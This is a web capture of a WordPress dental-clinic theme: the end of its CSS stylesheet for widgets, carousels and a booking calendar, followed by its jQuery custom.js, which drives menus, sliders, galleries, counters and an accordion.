  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  box-shadow: 0px 8px 11px 4px rgba(158, 158, 158, 0.1);
  -webkit-box-shadow: 0px 8px 11px 4px rgba(158, 158, 158, 0.1);
}

.dental-care-contact-info-widget:hover {
  box-shadow: none;
}

.dental-care-contact-info-widget .contact-info-header {
  margin-bottom: 20px;
}

.dental-care-contact-info-widget .contact-info-header-title {
  margin-top: 0;
}

.dental-care-contact-info-widget .contact-info-item i {
  width: initial !important;
  height: initial !important;
  line-height: initial !important;
  vertical-align: middle !important;
  margin-left: 0;
  font-size: 20px;
  color: #2c66c2;
}

.dental-care-contact-info-widget .contact-info-item {
  padding: 10px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  display: flex;
  display: -webkit-flex;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.dental-care-contact-info-widget .contact-info-item a:hover {
  opacity: 0.8;
}

.dental-care-contact-info-widget .contact-info-item:last-child {
  border-bottom: none;
}

.dental-care-contact-info-widget .contact-info-desc {
  margin-top: 20px;
  display: block;
}

.dental-care-contact-info-widget .contact-info-social {
  margin-top: 20px;
}

.dental-care-contact-info-widget .contact-info-social-item {
  display: inline-block;
  font-size: 20px;
  margin-right: 8px;
}

.dental-care-contact-info-widget .info-item-bg {
  width: 40px;
  height: 40px;
  line-height: 40px;
  padding: 0;
}

.dental-care-contact-info-widget .contact-info-social-item a {
  color: #dd3333;
  border-radius: 50%;
  display: block;
  text-align: center;
  width: 30px;
  height: 30px;
}

.dental-care-contact-info-widget .contact-info-social-item a:hover {
  opacity: 0.8;
}

.dental-care-contact-info-widget .contact-info-item-icon-wrap {
  text-align: center;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: auto;
  margin-top: auto;
  width: 10%;
}

.dental-care-contact-info-widget .contact-info-detail {
  margin-bottom: auto;
  margin-top: auto;
  margin-left: 0;
  margin-right: auto;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  width: 90%;
}

.dental-care-contact-info-widget .contact-info-item-icon-bg i {
  border-radius: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
}

/*--------------------------------------------------------------
15.21 Feature Box
--------------------------------------------------------------*/
.stronghold-feature-box-wrapper {
  position: relative;
  overflow: hidden;
}

.feature-box-design-one .feature-box-info-wrapper {
  padding: 30px;
  border: 1px solid #f4f4f4;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  background: #fff;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.feature-box-info-wrapper .feature-box-title h5 {
  margin-top: 0;
}

.stronghold-feature-box-wrapper:hover .feature-box-info-wrapper {
  box-shadow: none !important;
}

.feature-box-info-wrapper .read-more-pt-wrapper {
  margin-top: 30px;
  margin-bottom: 10px;
}

.feature-box-img {
  position: relative;
  overflow: hidden;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}

.feature-box-info-wrapper .feature-box-title a h5 {
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.feature-box-info-wrapper .feature-box-title a h5:hover {
  color: #03a9f4;
}

.feature-box-design-one .feature-box-img {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.feature-box-img img {
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  width: 100%;
}

.feature-box-design-one .icon-wrapper {
  position: absolute;
  left: 5px;
  margin: 15px 13px;
  width: 45px;
  text-align: center;
  height: 45px;
  line-height: 50px;
  z-index: 2;
  background: #03a9f4;
  border-radius: 4px;
}

.feature-box-design-one .icon-wrapper i {
  font-size: 30px;
  color: #fff;
}

.feature-box-img:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.feature-box-icon-wrapper i {
  width: initial !important;
  height: initial !important;
}

.feature-box-desc {
  margin-top: 10px;
}

.feature-box-translate {
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.feature-box-translate:hover {
  -ms-transform: translate(0px, -10px);
  -webkit-transform: translate(0px, -10px);
  transform: translate(0px, -10px);
}

/*--------------------------------------------------------------
15.22 Video Player
--------------------------------------------------------------*/
.stronghold-video-player-widget .video-play-icon {
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
}

.stronghold-video-player-widget .video-play-icon i {
  font-size: 80px;
  line-height: 80px;
  color: #fff;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.stronghold-video-player-widget .video-play-icon i:hover,
.stronghold-video-player-widget
  .video-thumbnail-wrapper:hover
  > .video-play-icon
  i,
.stronghold-video-player-widget .video-play:hover .video-play-icon i {
  opacity: 0.8;
  font-size: 90px;
}

.stronghold-video-player-widget .video-thumbnail-wrapper {
  position: relative;
}

.stronghold-video-player-widget .video-thumbnail-wrapper img {
  width: 100%;
}

.stronghold-video-player-widget .video-play {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

/*--------------------------------------------------------------
16.0 Misc
--------------------------------------------------------------*/
.wpcf7-form .input-group .wpcf7-form-control-wrap .wpcf7-form-control {
  width: 100%;
  border: none;
  padding: 14px 0 12px 40px;
  border-bottom: 1px solid #efefef;
}

.wpcf7-form .input-group .wpcf7-form-control-wrap .wpcf7-form-control:focus {
  color: #111;
  border-bottom: 1px solid #414040;
}

.wpcf7-form .input-group {
  position: relative;
  margin: 0 0 20px;
  width: 100%;
}

.wpcf7-form .input-group .input-icon {
  position: absolute;
  color: #03a9f4;
  margin: -10px 10px 0;
  left: 0;
  top: 50%;
  font-size: 20px;
}

.owl-theme .owl-controls {
  margin-top: 10px;
  text-align: center;
}

.owl-nav div {
  position: absolute;
  border-radius: 3px;
}

.owl-nav .owl-prev {
  left: 5px;
  top: 45%;
}

.owl-nav .owl-next {
  right: 5px;
  top: 45%;
}

/* Styling Next and Prev buttons */

.owl-nav div {
  color: #fff;
  display: inline-block;
  zoom: 1;
  display: inline;
  padding: 9px 15px;
  font-size: 14px;
  background: rgba(0, 0, 0, 0.22);
}

.owl-nav div i {
  margin-top: 6px;
}

.owl-carousel img {
  width: 100%;
  display: inline-block !important;
}

.owl-controls .owl-page span {
  background: #e0e0e0;
}

.owl-controls .active span {
  background: #8f8f8f;
  opacity: 0.5 !important;
  -moz-opacity: 0.5 !important;
  filter: alpha(opacity=50) !important;
}

.carousel_arrow_nav_top {
  text-align: left;
  border-bottom: 1px solid #f8f8f8;
  margin-bottom: 30px;
}

.carousel_arrow_nav_top .arrow_prev_top,
.carousel_arrow_nav_top .arrow_next_top {
  padding: 0;
  background: transparent !important;
  color: #03a9f4;
  font-size: 25px;
  margin-bottom: 10px;
  border: none;
}

.carousel_arrow_nav_top .arrow_prev_top {
  margin-right: 20px;
}

.carousel_arrow_nav_top .arrow_prev_top:hover,
.carousel_arrow_nav_top .arrow_next_top:hover {
  color: #222;
}

div.pp_default .pp_description {
  display: none !important;
}

div.pp_overlay {
  z-index: 99999;
}

div.pp_pic_holder {
  z-index: 999991;
}

div.pp_default .pp_content,
div.light_rounded .pp_content {
  background-color: rgba(255, 255, 255, 0);
}

.no-padding-left {
  padding-left: 0;
}

.no-padding {
  padding: 0;
}

#to-top {
  display: none;
  position: fixed;
  bottom: 10px;
  right: 10px;
  width: 50px;
  height: 50px;
  line-height: 45px;
  font-size: 28px;
  color: #fff;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  z-index: 9999;
}

#to-top:before {
  font-family: "Fontawesome";
  content: "\f0d8";
}

#to-top:hover {
  color: #fff !important;
  background-color: #03a9f4;
}

.coming-soon-container .entry-content {
  margin: 0;
}

@media screen and (max-width: 800px) {
  .owl-controls .owl-buttons .owl-prev {
    top: 35%;
  }

  .owl-controls .owl-buttons .owl-next {
    top: 35%;
  }
}

body .booked-form .cf-block select {
  height: 50px;
}

body #booked-profile-page {
  padding-bottom: 80px;
}

.animated {
  animation-duration: 0.5s;
  animation-delay: 0.2s;
}

.wpb_revslider_element {
  margin-bottom: 0 !important;
}

body table.booked-calendar tr.days,
body table.booked-calendar tr.days th,
body .booked-calendarSwitcher.calendar,
body #booked-profile-page .booked-tabs,
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,
#ui-datepicker-div.booked_custom_date_picker
  table.ui-datepicker-calendar
  thead
  th {
  background: #03a9f4 !important;
}

body table.booked-calendar tr.days th,
body #booked-profile-page .booked-tabs {
  border-color: #e5e5e5 !important;
}

body table.booked-calendar th,
body table.booked-calendar thead th {
  background: #03a9f4 !important;
  opacity: 0.6;
}


--- FILE ---
content_type: application/javascript
request_url: https://tannsor.no/wp-content/themes/dental-care/js/custom.js?ver=6.6.4
body_size: 3844
content:
/*--------------------------------------------------------------
 >>> TABLE OF CONTENTS:
 ----------------------------------------------------------------
 1.0 Mobile Menu
 2.0 Back to top
 3.0 Sticky Header
 4.0 Search Toggle
 5.0 Fit Vids
 6.0 Lightbox
 7.0 Isotope
 8.0 Blog Gallery
 9.0 Blog Grid Gallery Slider
 10.0 Animations
 11.0 Smooth Scrolling 
 12.0 Counter
 13.0 Icon Box
 14.0 Testimonials Widget
 15.0 Before & After
 16.0 Blog Carousel
 17.0 Brand Carousel
 18.0 Product Carousel
 19.0 Service Carousel
 20.0 Team Carousel
 21.0 Testimonial Carousel
 --------------------------------------------------------------*/

jQuery(document).ready(function ($) {
    "use strict";

    /*--------------------------------------------------------------
     1.0 Mobile Menu
     --------------------------------------------------------------*/
    var side = $(".mobile-header").data('side');
    var displace_en = $(".mobile-header").data('displace');
    var displace;
    
    if(displace_en == ''){
        displace_en = 'on';
    }
    
    if(side == ''){
        side = 'right';
    }

    if(displace_en == 'off'){
        displace = false;
    }else{
        displace = true
    }
    $('#mobile-menu-toggle-icon').sidr({
        side: side,
        speed: 500,
        name: 'mobile-menu',
        source: '.mobile-menu',
        displace: displace
    });

    $('body').on("click", function () {
        $.sidr('close', 'mobile-menu');
    });
    

$(".hamburger").click(function () {
    $(this).toggleClass('is-active');
    $(".mobile-menu-area").slideToggle();
});

    /*--------------------------------------------------------------
     2.0 Back to top
     --------------------------------------------------------------*/
    $(window).scroll(function () {
        if ($(this).scrollTop() > 450) {
            $('#to-top').fadeIn();
        } else {
            $('#to-top').fadeOut();
        }
    });
    $('#to-top').click(function () {
        $('html, body').animate({scrollTop: 0}, 1000);
        return false;
    });

    /*--------------------------------------------------------------
     3.0 Sticky Header
     --------------------------------------------------------------*/
    $(window).scroll(function () {
        if ($(this).scrollTop() > 250) {
            var offset = $(".sticky-header-wrapper").data('offset');
            $(".sticky-header-wrapper").css({"visibility": "visible", "opacity": "1", "position": "fixed", "top": offset});
        } else {
            $(".sticky-header-wrapper").css({"visibility": "hidden", "opacity": "0", "top": "-30px"});
        }
    });

    /*--------------------------------------------------------------
     4.0 Search Toggle
     --------------------------------------------------------------*/
    $(".search-toggle").click(function () {
        $(".search-box-wrapper").toggle();
    });

    /*--------------------------------------------------------------
     5.0 FitVids
     --------------------------------------------------------------*/
    $("#main-content").fitVids();
    $("#content").fitVids();

    /*--------------------------------------------------------------
     6.0 Lightboxes
     --------------------------------------------------------------*/
    baguetteBox.run('.gallery-lightbox-en', {animation: 'fadeIn', });
    baguetteBox.run('.stronghold-masonry-gallery', {animation: 'fadeIn', });

    $("a[data-rel^='prettyPhoto']").prettyPhoto({
        opacity: 0.95,
        show_title: false,
        social_tools: false
    });

    /*--------------------------------------------------------------
     7.0 Isotope
     --------------------------------------------------------------*/
    var $container = $('.isotope-cat-container');
    $container.imagesLoaded(function () {

        $container.fadeIn(1500).isotope({
            filter: '*',
            itemSelector: '.iso-cat-item',
            layoutMode: 'fitRows',
            transitionDuration: '0.85s',
        });
    });

    var $container2 = $('.isotope-images-container');
    $container2.imagesLoaded(function () {

        $container2.fadeIn(1500).isotope({
            filter: '*',
            itemSelector: '.iso-cat-item',
            layoutMode: 'fitRows',
            transitionDuration: '0.85s',
            percentPosition: true,
            fitRows: {
                columnWidth: 364,
                gutter: 10
            }
        });
    });

    $('.isotope-filter a').click(function () {
        $('.isotope-filter .current').removeClass('current');
        $(this).addClass('current');

        var selector = $(this).attr('data-filter');
        $container2.isotope({
            filter: selector,
        });
         $container.isotope({
            filter: selector,
        });
        return false;
    });


    /*--------------------------------------------------------------
     8.0 Blog Gallery
     --------------------------------------------------------------*/
    if ($('.gallery-featured-slider').children('.gallery-slide-img').length > 1) {
        var $loopSet = true;
    } else {
        var $loopSet = false;
    }

    $(".gallery-featured-slider").owlCarousel({
        items: 1,
        animateOut: 'fadeOutLeft',
        animateIn: 'fadeInRight',
        //autoHeight: false,
        loop: $loopSet,
        autoplay: true,
        autoplayTimeout: 4000,
        nav: true,
        navText: [
            "<i class='fa fa-chevron-left'></i>",
            "<i class='fa fa-chevron-right'></i>"
        ]
    });


    /*--------------------------------------------------------------
     9.0 Blog Grid Gallery Slider
     --------------------------------------------------------------*/
    if ($('.gallery-featured-slider-grid-widget').children('.gallery-slide-img').length > 1) {
        var $loopSet = true;
    } else {
        var $loopSet = false;
    }

    $(".gallery-featured-slider-grid-widget").owlCarousel({
        items: 1,
        animateOut: 'fadeOutLeft',
        animateIn: 'fadeInRight',
        autoHeight: false,
        loop: $loopSet,
        autoplay: true,
        autoplayTimeout: 4000,
        nav: false
    });


    /*--------------------------------------------------------------
     10.0 Animations
     --------------------------------------------------------------*/
    if ($(window).width() > 800) {
        $('.comments-area, .search-content, .above-shop, .widget-area, .single-gallery-wrapper, .service-content, .team-member-main-info, .team-member-additional-details, .team-member-detail, .tech-life-blog-grid .col-md-4, .service-block, .service-block-block-item, .team-member-block-list-img-wrapper, .team-member-block, .dental-care-blog-item, .blog-grid-widget-item-left, .blog-grid-widget-item-right, .dental-care-brands, .dental-care-product-item, .service-block, .dental-care-gallery-widget, .team-member-block, .dental-care-testimonials-item, .article-wrapper, .shop-content, .product_item, .author-box, .related-posts, .company-info-wid, .opening-hours-wid, .recent-widget, .social-widget').viewportChecker({
            classToAdd: 'animated fadeIn',
            offset: 10
        });
    }

    /*--------------------------------------------------------------
     11.0 Smooth Scrolling 
     --------------------------------------------------------------*/
    $(function () {
        $('.masthead a[href*="#"]:not([href="#"]), .header-three .main-navigation a[href*="#"]:not([href="#"])').click(function () {
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
                if (target.length) {
                    $('html,body').animate({
                        scrollTop: target.offset().top - 100
                    }, 1000);
                    return false;
                }
            }
        });
    });

    /*--------------------------------------------------------------
     12.0 Counter
     --------------------------------------------------------------*/
    var runonce = true;
    $('.stronghold-counter-wrapper').waypoint(function () {
        if (runonce == true) {
            $('.counter-number-val').countTo({
                delay: 60,
                speed: 2500,
                refreshInterval: 30,
                time: 4000
            });
            runonce = false;
        }
    }, {offset: '80%', triggerOnce: true});


    /*--------------------------------------------------------------
     13.0 Icon Box
     --------------------------------------------------------------*/
    $(".single-icon-box").hover(function () {

   
        var hover = $(this).data('hoveren');

     

        if(hover == 'yes'){
        $(this).css("bottom", "10px");
        }


    }, function () {

             
        var hover = $(this).data('hoveren');
  

        if(hover == 'yes'){
        $(this).css("bottom", "0");
        }


    });
    
    
    /*--------------------------------------------------------------
     14.0 Testimonials Widget
     --------------------------------------------------------------*/
var speed = 5000;
var carousel_speed = $(".dental-care-testimonials-widget").data("speed");
    
if(carousel_speed != null){
speed = carousel_speed;
}

    
    $(".dental-care-testimonials-widget").owlCarousel({
    loop:true,
    margin:30,
    nav:false,
    autoplay: true,
    autoplayTimeout: speed,   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
    
    });
                
 
/*--------------------------------------------------------------
    15.0 Before & After
--------------------------------------------------------------*/  
    
$(".stronghold-before-after").imagesLoaded( function() {    
$(".stronghold-before-after").twentytwenty();
});


/*--------------------------------------------------------------
    16.0 Blog Carousel
--------------------------------------------------------------*/ 
var blogSpeed =  $(".dental-care-blog-items").data('speed');  
var blogItems =  $(".dental-care-blog-items").data('items');
var blogCount =  $(".dental-care-blog-items").data('count');
var blogLoop = true;
var blogAuto = 5000;
var blogItemCount = 3;

if(blogCount < 1){
  blogLoop = false;
}

if(blogSpeed != null || blogSpeed != ""){
   blogAuto = blogSpeed;  
}

if(blogItems != null || blogItems != ""){
   blogItemCount = blogItems;  
}

$(".dental-care-blog-items").owlCarousel({
    loop: blogLoop,
    margin: 30,
    autoplay: true,
    autoplayTimeout: blogAuto,            
    navigation: false,
    dots: false,
    autoplayHoverPause: true,
    items: blogItemCount,
    responsiveClass:true,
    responsive:{
    0:{
    items:1,           
     },
    800:{
    items:2,            
    },
    1100:{
    items: blogItemCount, 
    }
    }
        });
    
     $(".dental-care-blog-wrapper .arrow_next_top").click(function(){
     $(".dental-care-blog-items").trigger("next.owl.carousel");
     });
     $(".dental-care-blog-wrapper .arrow_prev_top").click(function(){
     $(".dental-care-blog-items").trigger("prev.owl.carousel");
     });
     
     
/*--------------------------------------------------------------
    17.0 Brand Carousel
--------------------------------------------------------------*/ 
var brandSpeed =  $(".dental-care-brands").data('speed');  
var brandItems =  $(".dental-care-brands").data('items');
var brandCount =  $(".dental-care-brands").data('count');
var brandLoop = true;
var brandAuto = 5000;
var brandItemCount = 3;

if(brandCount < 1){
  brandLoop = false;
}

if(brandSpeed != null || brandSpeed != ""){
   brandAuto = brandSpeed;  
}

if(brandItems != null || brandItems != ""){
   brandItemCount = brandItems;  
}

$(".dental-care-brands").owlCarousel({
    loop: brandLoop,
    margin: 30,
    autoplay: true,
    autoplayTimeout: brandAuto,            
    navigation: false,
    dots: false,
    autoplayHoverPause: true,
    items: brandItemCount,
    responsiveClass:true,
    responsive:{
    0:{
    items:1,           
     },
    800:{
    items:2,            
    },
    1100:{
    items: brandItemCount, 
    }
    }
        });
    
     $(".dental-care-brands-wrapper .arrow_next_top").click(function(){
     $(".dental-care-brands").trigger("next.owl.carousel");
     });
     $(".dental-care-brands-wrapper .arrow_prev_top").click(function(){
     $(".dental-care-brands").trigger("prev.owl.carousel");
     });
     
     
 /*--------------------------------------------------------------
    18.0 Product Carousel
--------------------------------------------------------------*/ 
var productSpeed =  $(".dental-care-products").data('speed');  
var productItems =  $(".dental-care-products").data('items');
var productCount =  $(".dental-care-products").data('count');
var productLoop = true;
var productAuto = 5000;
var productItemCount = 3;

if(productCount < 1){
  productLoop = false;
}

if(productSpeed != null || productSpeed != ""){
   productAuto = productSpeed;  
}

if(productItems != null || productItems != ""){
   productItemCount = productItems;  
}

$(".dental-care-products").owlCarousel({
    loop: productLoop,
    margin: 30,
    autoplay: true,
    autoplayTimeout: productAuto,            
    navigation: false,
    dots: false,
    autoplayHoverPause: true,
    items: productItemCount,
    responsiveClass:true,
    responsive:{
    0:{
    items:1,           
     },
    800:{
    items:2,            
    },
    1100:{
    items: productItemCount, 
    }
    }
        });
    
     $(".products-wrapper .arrow_next_top").click(function(){
     $(".dental-care-products").trigger("next.owl.carousel");
     });
     $(".products-wrapper .arrow_prev_top").click(function(){
     $(".dental-care-products").trigger("prev.owl.carousel");
     });

/*--------------------------------------------------------------
    19.0 Service Carousel
--------------------------------------------------------------*/ 
var serviceSpeed =  $(".dental-care-service-carousel").data('speed');  
var serviceItems =  $(".dental-care-service-carousel").data('items');
var serviceCount =  $(".dental-care-service-carousel").data('count');
var serviceLoop = true;
var serviceAuto = 5000;
var serviceItemCount = 3;

if(serviceCount < 1){
  serviceLoop = false;
}

if(serviceSpeed != null || serviceSpeed != ""){
   serviceAuto = serviceSpeed;  
}

if(serviceItems != null || serviceItems != ""){
   serviceItemCount = serviceItems;  
}

$(".dental-care-service-carousel").owlCarousel({
    loop: serviceLoop,
    margin: 30,
    autoplay: true,
    autoplayTimeout: serviceAuto,            
    navigation: false,
    dots: false,
    autoplayHoverPause: true,
    items: serviceItemCount,
    responsiveClass:true,
    responsive:{
    0:{
    items:1,           
     },
    800:{
    items:2,            
    },
    1100:{
    items: serviceItemCount, 
    }
    }
        });
    
     $(".dental-care-services-wrapper .arrow_next_top").click(function(){
     $(".dental-care-service-carousel").trigger("next.owl.carousel");
     });
     $(".dental-care-services-wrapper .arrow_prev_top").click(function(){
     $(".dental-care-service-carousel").trigger("prev.owl.carousel");
     });


/*--------------------------------------------------------------
    20.0 Team Carousel
--------------------------------------------------------------*/ 
var teamSpeed =  $(".dental-care-team-members-carousel").data('speed');  
var teamItems =  $(".dental-care-team-members-carousel").data('items');
var teamCount =  $(".dental-care-team-members-carousel").data('count');
var teamLoop = true;
var teamAuto = 5000;
var teamItemCount = 3;

if(teamCount < 1){
  teamLoop = false;
}

if(teamSpeed != null || teamSpeed != ""){
   teamAuto = teamSpeed;  
}

if(teamItems != null || teamItems != ""){
   teamItemCount = teamItems;  
}

$(".dental-care-team-members-carousel").owlCarousel({
    loop: teamLoop,
    margin: 30,
    autoplay: true,
    autoplayTimeout: teamAuto,            
    navigation: false,
    dots: false,
    autoplayHoverPause: true,
    items: teamItemCount,
    responsiveClass:true,
    responsive:{
    0:{
    items:1,           
     },
    800:{
    items:2,            
    },
    1100:{
    items: teamItemCount, 
    }
    }
        });
    
     $(".dental-care-team-wrapper .arrow_next_top").click(function(){
     $(".dental-care-team-members-carousel").trigger("next.owl.carousel");
     });
     $(".dental-care-team-wrapper .arrow_prev_top").click(function(){
     $(".dental-care-team-members-carousel").trigger("prev.owl.carousel");
     });
     
     
/*--------------------------------------------------------------
    21.0 Testimonial Carousel
--------------------------------------------------------------*/ 
var testimonialSpeed =  $(".dental-care-testimonials").data('speed');  
var testimonialItems =  $(".dental-care-testimonials").data('items');
var testimonialCount =  $(".dental-care-testimonials").data('count');
var testimonialLoop = true;
var testimonialAuto = 5000;
var testimonialItemCount = 3;

if(testimonialCount < 1){
  testimonialLoop = false;
}

if(testimonialSpeed != null || testimonialSpeed != ""){
   testimonialAuto = testimonialSpeed;  
}

if(testimonialItems != null || testimonialItems != ""){
   testimonialItemCount = testimonialItems;  
}

$(".dental-care-testimonials").owlCarousel({
    loop: testimonialLoop,
    margin: 30,
    autoplay: true,
    autoplayTimeout: testimonialAuto,            
    navigation: false,
    dots: false,
    autoplayHoverPause: true,
    items: testimonialItemCount,
    responsiveClass:true,
    responsive:{
    0:{
    items:1,           
     },
    800:{
    items:2,            
    },
    1100:{
    items: testimonialItemCount, 
    }
    }
        });
    
     $(".dental-care-testimonials-wrapper .arrow_next_top").click(function(){
     $(".dental-care-testimonials").trigger("next.owl.carousel");
     });
     $(".dental-care-testimonials-wrapper .arrow_prev_top").click(function(){
     $(".dental-care-testimonials").trigger("prev.owl.carousel");
     });
     
     /*--------------------------------------------------------------
     Partners Carousel
     --------------------------------------------------------------*/
    var array = jQuery.makeArray($(".container").find(".partners-carousel"));
    $(array).each(function () {

        var speed = $(this).data("speed");
        var items = $(this).data("items");
        var count = $(this).data("count");
        var loop = true;

        if (count < 1) {
            loop = false;
        }

        if (speed == "") {
            speed = 5000;
        }

        if (items == "") {
            items = 3;
        }

        if (items == 1) {
            var itemsRes = 1;
        } else {
            var itemsRes = 2;
        }

        $(this).owlCarousel({
            loop: loop,
            margin: 30,
            autoplay: true,
            autoplayTimeout: speed,
            nav: false,
            dots: false,
            navContainer: 'carousel_arrow_nav',
            autoplayHoverPause: true,
            items: items,
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                },
                800: {
                    items: itemsRes,
                },
                1100: {
                    items: items,
                }
            }
        });
    });
    
    
    /*--------------------------------------------------------------
     Masonry Gallery
     --------------------------------------------------------------*/  
        var masonry_Gallery_Array = jQuery.makeArray($(".container").find(".stronghold-masonry-gallery-widget"));
    $(masonry_Gallery_Array).each(function () {

        var gutter_Size = $(this).data("gutter-size");

        if (gutter_Size == "") {
            gutter_Size = 10;
        }

        $('.stronghold-masonry-gallery').imagesLoaded(function () {
            $('.stronghold-masonry-gallery').packery({
                // options
                itemSelector: '.masonry-gallery-item',
                gutter: gutter_Size,
                percentPosition: true,
                transitionDuration: '0.65s'
            });
        });

    });
    
    
 /*--------------------------------------------------------------
 Accordion
 --------------------------------------------------------------*/
function close_accordion_item() {
    $('.stronghold-accordion-wrapper .accordion-item-title-area').removeClass('active');
    $('.stronghold-accordion-wrapper .accordion-item-content').slideUp(500).removeClass('open');
}

$('.accordion-item-title-area').click(function (e) {
    var currentAttrValue = $(this).attr('href');
    if ($(this).is('.active')) {
        close_accordion_item();
    } else {
        close_accordion_item();
        $(this).addClass('active');
        $('.stronghold-accordion-wrapper ' + currentAttrValue).slideDown(300).addClass('open');
    }

    e.preventDefault();
});
     
});




